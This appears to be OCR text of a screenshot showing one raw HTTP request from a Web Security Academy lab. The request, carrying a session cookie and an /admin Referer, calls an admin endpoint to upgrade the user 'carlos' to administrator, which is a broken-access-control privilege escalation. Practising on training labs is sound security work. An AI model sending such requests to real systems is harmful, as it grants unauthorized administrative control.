 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
Host: ac641fdc1e73fc4b803dc1fa006a00b0.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac641fdc1e73fc4b803dc1fa006a00b0.web-security-academy.net/admin
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=PrFvnOzS0acO8p0MPr7vHcVWipTceDQk